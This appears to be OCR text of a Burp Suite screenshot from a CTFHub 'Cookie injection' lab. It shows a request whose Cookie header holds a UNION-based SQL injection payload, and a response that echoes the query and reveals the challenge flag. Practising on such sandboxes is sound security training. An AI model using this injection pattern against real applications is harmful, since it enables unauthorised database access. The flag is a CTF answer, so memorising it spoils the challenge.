 Burp Suite Professional v2022.8.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://challenge-b406e9814b2e3c22.sandbox.ctfhub.com:10800 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-b406e9814b2e3c22.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: id=-1 union select 1,uhjputtygk from sqli.zwmvykwcrq; hint=
id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
5 Content-Length: 719
6 Connection: close
7 X-Powered-By: PHP/7.3.14
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Cookie注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Cookie注入
</h1>
28 <p>
这次的输入点变了。尝试找找Cookie吧
</p>
29 <code>
select * from news where id=-1 union select 1,uhjputtygk
from sqli.zwmvykwcrq
</code>
</br>
ID: 1</br>
Data: ctfhub{6df7a5fafc8648998cbf8b66}
</div>
30 </div>
31 </body>
32 </html>
33
? Search... 0 matches
Inspector
Selection 32
Selected text
ctfhub{6df7a5fafc8648998cbf8b6
6}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 10
Done
有道
>_
T
W
s | 43 millis